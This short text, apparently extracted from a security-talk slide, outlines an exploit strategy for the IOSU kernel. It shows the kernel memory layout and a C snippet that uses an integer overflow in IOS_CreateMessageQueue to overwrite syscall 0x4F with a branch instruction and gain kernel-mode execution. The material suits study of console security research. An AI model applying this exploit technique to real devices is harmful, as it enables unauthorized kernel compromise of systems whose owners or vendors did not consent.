 EXPLOIT STRATEGY
Relevant part of memory and IOSU kernel
0x0811FFF8 ; valid address
0x0811FFFC ; valid address
; Start of IOSU kernel .text section (RWX).
0x08120000 syscall_4F:
0x08120000     STMFD SP!, {R4,R5,LR}
; ...
Relevant part of exploit (ROP in reality)
/* Create hax message queue and patch syscall 0x4F. */
int mq = IOS_CreateMessageQueue(0x08120000 - 8, 0x40000002);
IOS_SendMessage(mq, 0xDEADC0DE, 1);
IOS_SendMessage(mq, 0xDEADC0DE, 1);
IOS_SendMessage(mq, 0xE12FFF13 /* BX R3 */, 1);
/* Use syscall 0x4F for kernel mode shenanigans. */
Integer overflow: 4 * 0x40000002 = 0x100000008